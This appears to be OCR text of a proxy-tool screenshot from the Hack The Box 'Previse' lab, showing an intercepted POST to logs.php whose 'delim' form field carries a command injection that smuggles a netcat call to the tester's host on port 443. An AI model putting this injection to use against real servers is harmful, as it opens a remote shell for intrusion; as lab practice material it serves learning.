 File Edit View Terminal Tabs Help
Flow Details
2021-09-29 14:20:55 ● ↺ POST http://previse.htb/logs.php
Request Response Detail
Host: previse.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://previse.htb
Connection: keep-alive
Referer: http://previse.htb/file_logs.php
Cookie: PHPSESSID=0sd4rnqems59ojv6o1gvukb8ne
Upgrade-Insecure-Requests: 1
URLEncoded form [m:auto]
delim: ; nc 10.10.14.31 443